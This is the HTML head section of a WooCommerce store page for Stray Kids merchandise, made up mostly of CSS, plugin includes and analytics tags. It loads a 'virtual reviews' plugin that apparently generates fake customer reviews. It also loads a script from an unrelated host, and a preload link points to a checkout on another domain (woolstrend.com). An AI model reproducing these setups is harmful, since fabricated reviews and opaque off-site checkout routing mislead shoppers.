var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product/13800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://straykids.store/?p=13800' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fkpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fkpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://woolstrend.com?checkout=yes" as="document">
